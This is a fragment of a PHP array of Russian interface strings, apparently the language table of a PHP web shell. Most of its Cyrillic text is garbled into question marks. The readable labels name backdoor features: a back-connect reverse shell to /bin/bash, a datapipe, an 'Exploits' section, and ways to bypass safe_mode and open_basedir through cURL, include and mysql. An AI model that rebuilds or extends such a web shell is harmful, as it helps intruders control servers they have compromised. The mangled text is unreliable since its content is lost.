 'ru_text4' =>'??????? ??????????',
'ru_text5' =>'???????? ?????? ?? ??????',
'ru_text6' =>'????????? ????',
'ru_text7' =>'??????',
'ru_text8' =>'???????? ?????',
'ru_butt1' =>'?????????',
'ru_butt2' =>'?????????',
'ru_text9' =>'???????? ????? ? ???????? ??? ? /bin/bash',
'ru_text10'=>'??????? ????',
'ru_text11'=>'?????? ??? ???????',
'ru_butt3' =>'???????',
'ru_text12'=>'back-connect',
'ru_text13'=>'IP-?????',
'ru_text14'=>'????',
'ru_butt4' =>'?????????',
'ru_text15'=>'???????? ?????? ? ?????????? ???????',
'ru_text16'=>'????????????',
'ru_text17'=>'????????? ????',
'ru_text18'=>'????????? ????',
'ru_text19'=>'Exploits',
'ru_text20'=>'????????????',
'ru_text21'=>'????? ???',
'ru_text22'=>'datapipe',
'ru_text23'=>'????????? ????',
'ru_text24'=>'????????? ????',
'ru_text25'=>'????????? ????',
'ru_text26'=>'????????????',
'ru_butt5' =>'?????????',
'ru_text28'=>'?????? ? safe_mode',
'ru_text29'=>'?????? ????????',
'ru_butt6' =>'???????',
'ru_text30'=>'???????? ?????',
'ru_butt7' =>'???????',
'ru_text31'=>'???? ?? ??????',
'ru_text32'=>'?????????? PHP ????',
'ru_text33'=>'???????? ??????????? ?????? ??????????? open_basedir ????? ???????
cURL',
'ru_butt8' =>'?????????',
'ru_text34'=>'???????? ??????????? ?????? ??????????? safe_mode ????? ???????
include',
'ru_text35'=>'???????? ??????????? ?????? ???????????
safe_mode ????? ???????? ????? ? mysql',
'ru_text36'=>'???? . ???????',
'ru_text37'=>'?????',
'ru_text38'=>'??????',
'ru_text39'=>'????',
'ru_text40'=>'???? ??????? ???? ??????',
'ru_butt9' =>'????',
'ru_text41'=>'????????? ? ?????',
'ru_text42'=>'?????????????? ?????',
'ru_text43'=>'????????????? ????',
'ru_butt10'=>'?????????',
'ru_butt11'=>'?????????????',
'ru_text44'=>'?????????????? ????? ??????????! ?????? ?????? ??? ??????!',
'ru_text45'=>'???? ????????',
'ru_text46'=>'???????? phpinfo()',
'ru_text47'=>'???????? ???????? php.ini',
'ru_text48'=>'???????? ????????? ??????',
'ru_text49'=>'???????? ??????? ? ???????',
'ru_text50'=>'?????????? ? ??????????',
'ru_text51'=>'?????????? ? ??????',
'ru_text52'=>'????? ??? ??????',
'ru_text53'=>'?????? ? ?????',
'ru_text54'=>'????? ?????? ? ??????',
 